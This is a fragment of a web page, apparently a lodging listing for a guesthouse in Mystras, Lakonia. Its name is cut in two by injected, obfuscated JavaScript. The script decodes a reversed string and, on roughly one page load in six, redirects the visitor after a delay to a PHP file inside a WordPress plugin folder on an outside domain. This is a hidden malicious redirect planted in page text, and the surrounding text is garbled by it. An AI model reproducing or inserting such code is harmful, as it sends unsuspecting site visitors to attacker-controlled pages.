 Pansion Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Tsi Ostrias in  Mystras, Lakonia, Peloponesse